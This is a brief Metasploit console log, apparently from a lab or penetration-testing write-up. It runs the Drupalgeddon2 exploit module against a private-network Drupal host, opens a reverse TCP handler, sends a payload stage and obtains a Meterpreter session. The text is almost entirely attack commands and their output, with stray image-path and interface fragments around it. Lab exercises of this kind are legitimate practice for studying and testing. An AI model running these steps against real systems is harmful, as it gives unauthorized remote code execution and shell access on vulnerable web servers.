 Exploit target:
Id  Name
--  ----
0   Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set EHOSTS 192.168.225.133
[-] Unknown datastore option: EHOSTS. Did you mean RHOSTS?
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.225.133
RHOSTS => 192.168.225.133
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.225.131:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.225.133
[*] Meterpreter session 1 opened (192.168.225.131:4444 -> 192.168.225.133:56495) at 2023-03-15 06:26:14 -0400
Visual
NxShell